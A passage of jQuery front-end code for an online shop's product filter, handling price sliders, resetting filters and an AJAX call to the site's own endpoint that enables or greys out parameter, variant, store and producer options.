    $('.bar').each(function(e) { 
      var nameOfElement = $(this).attr('data-id');
      var limitSlider = this.getElementsByClassName('nouislider-'+nameOfElement)[0];
      var prices = $('#'+nameOfElement+'2').val().split('-');
      limitSlider.noUiSlider.set([prices[0], prices[1]]);
      //$('.slider-limit-value-min-'+nameOfElement).html(prices[0]);
      //$('.slider-limit-value-max-'+nameOfElement).html(prices[1]);
      $('#'+nameOfElement).val($('#'+nameOfElement+'2').val());
    });
  }
  if ($('.nouislider-eprice').length){
      var limitSlider = document.getElementById('nouislider-eprice');
      var prices = $('#eprice2').val().split('-');
      limitSlider.noUiSlider.set([prices[0], prices[1]]);
      //$('.slider-limit-value-min-eprice').html(prices[0]);
      //$('.slider-limit-value-max-eprice').html(prices[1]);
      $('#eprice').val($('#eprice2').val());
  }  
}
function removeParameters() {
  $('body,html,document').animate({scrollTop : ($('#paging_header').offset().top - 150)},500);
  
  $('.epars').val('0');
  $('.evars').prop('checked', false);
  $('.emakers').prop('checked', false);
  $('.elabels').prop('checked', false);
  $('.estores').prop('checked', false);
  

  $("#cpage").val('0');
  $("#nextpage").val(0);
  $('.paging_next.basic').css('display', 'none');
  refreshRanges();
  ajax_list(false, 'refresh_par');  
  $("#remove_parameters").css('display', 'none');
  $('#filter').find('label').removeClass('strike');
  $('#filter').find('a').removeClass('strike');
  $('#filter').find('input').attr('disabled', false);
  $(".eparams option").attr('disabled', false); 
  hideRemoveParametersButton();
  $(".eparams option").each(function() {
      if ($(this).attr('id')) {
          $(this).attr('disabled', false); 
      }
  });
  $(".filtr_li").each(function() {
      if ($(this).find('input').attr('id')) {
          $(this).find('label').removeClass('strike');
          $(this).find('a').removeClass('strike');
          $(this).find('input').attr('disabled', false);
      }
  }); 
  $(".filtr_m_li").each(function() {
      if ($(this).find('input').attr('id')) {
          $(this).find('label').removeClass('strike');
          $(this).find('a').removeClass('strike');
          $(this).find('input').attr('disabled', false);
      }
  }); 
  $(".filtr_v_li").each(function() {
      if ($(this).find('input').attr('id')) {
          $(this).find('label').removeClass('strike');
          $(this).find('a').removeClass('strike');
          $(this).find('input').attr('disabled', false);
      }
  }); 
  $(".filtr_s_li").each(function() {
      if ($(this).find('input').attr('id')) {
          $(this).find('label').removeClass('strike');
          $(this).find('a').removeClass('strike');
          $(this).find('input').attr('disabled', false);
      }
  }); 
  window.history.pushState('', '/', window.location.pathname);
  $('.filter-button').removeClass('current');
  return false;
}
function regenerateFiltr(datas,datas2,datas3) {
  if (datas != "0" && datas != "REMOVE") {//filtered products id

    $.ajax({
      type: "POST",
      url: location.protocol + '//' + location.hostname + '/ajax/products_content_preload_params.php',
      cache: false,
      data: "ids="+datas+"&producers="+$('#producers_filtr_string').html()+"&stores="+$('#stores_filtr_string').html()+"&variants="+$('#variants_filtr_string').html()+"&params="+$('#param_filtr_string').html()+"&params_active="+datas2+"&categoryid="+$('#categoryid').val()+"&subcategoryid="+$('#subcategoryid').val()+"&subsubcategoryid="+$('#subsubcategoryid').val()+"&subsubsubcategoryid="+$('#subsubsubcategoryid').val()+"&list_label="+$('#list_label').val()+"&list_brand="+$('#list_brand').val(),
      success: function(data) {//alert(data);
        var parts = data.split('|');

        if (parts[0] && parts[0] != "") { //parameters
          var expl = parts[0].split(',');
          $(".eparams option").each(function() {
              if ($(this).attr('id')) {
                if(!inArray($(this).attr('id'), expl)) {
                  $(this).attr('disabled', true);                     
                }
                else {
                  $(this).attr('disabled', false); 
                }
              }
          });
          //alert(JSON.stringify(expl, null, 2));
          $("li.filtr_li").each(function() {
              if ($(this).find('input').attr('id')) {
                if(!inArray($(this).find('input').attr('id'), expl)) {
                  if ($(this).find('input').prop('checked') === false) {
                    $(this).find('label').addClass('strike'); 
                    $(this).find('a').addClass('strike'); 
                    $(this).find('input').attr('disabled', true);
                  }
                }
                else {
                  $(this).find('label').removeClass('strike');
                  $(this).find('a').removeClass('strike');
                  $(this).find('input').attr('disabled', false);
                }
              }
          });
        }

        if (parts[1] && parts[1] != "") { //variants
          var expl = parts[1].split(',');
          $("li.filtr_v_li").each(function() {
              if ($(this).find('input').attr('id')) {
                if(!inArray($(this).find('input').attr('id'), expl)) {
                  if ($(this).find('input').prop('checked') === false) {
                    $(this).find('label').addClass('strike'); 
                    $(this).find('input').attr('disabled', true); 
                  }
                }
                else {
                  $(this).find('label').removeClass('strike');
                  $(this).find('input').attr('disabled', false);
                }
              }
          });
        }

        if (parts[2] && parts[2] != "") { //stores
          var expl = parts[2].split(',');
          $("li.filtr_s_li").each(function() {
              if ($(this).find('input').attr('id')) {
                if(!inArray($(this).find('input').attr('id'), expl)) {
                  if ($(this).find('input').prop('checked') === false) {
                    $(this).find('label').addClass('strike'); 
                    $(this).find('input').attr('disabled', true); 
                  }
                }
                else {
                  $(this).find('label').removeClass('strike');
                  $(this).find('input').attr('disabled', false);
                }
              }
          });
        }


        if (parts[3] && parts[3] != "") { //producers
          var expl = parts[3].split(',');
          $("li.filtr_m_li").each(function() {
              if ($(this).find('input').attr('id')) {
                if(!inArray($(this).find('input').attr('id'), expl)) {
                  if ($(this).find('input').prop('checked') === false) {
                    $(this).find('label').addClass('strike'); 
                    $(this).find('input').attr('disabled', true); 
                  }
                }
                else {
                  $(this).find('label').removeClass('strike');
                  $(this).find('input').attr('disabled', false);
                }
              }
          });
        }
        if (parts[4] == "reset" && datas3 != "1")                       
          removeParameters();
        return false;

      }
    });
  }
  else {
    if (datas == "REMOVE")
      removeParameters();
    return false;
  }
}